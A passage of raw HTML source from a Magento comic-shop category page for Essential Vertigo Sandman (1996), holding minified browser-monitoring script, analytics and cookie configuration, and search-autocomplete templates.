t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="title" content="Essential Vertigo Sandman (1996) - Sandman - Vertigo - DC Comics House Of M Comics"/>
<meta name="description" content=" House Of M Comics"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Essential Vertigo Sandman (1996) - Sandman - Vertigo - DC Comics House Of M Comics</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle0.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle1.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle2.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle3.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle4.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle5.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle6.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle7.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle8.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/static.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.houseofmcomics.com/dc-comics/vertigo/sandman/essential-vertigo-sandman-1996" />
<link  rel="icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-164562473-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-dc-comics-vertigo-sandman-essential-vertigo-sandman-1996 category-essential-vertigo-sandman-1996 catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.houseofmcomics.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <script nonce="NWxyYXZwb200Ym1tNDF5MWE2eDUzMzJ6YzBzMGZzMzE=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":4,"url":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":["Complete set","1st","Complete"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevance","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
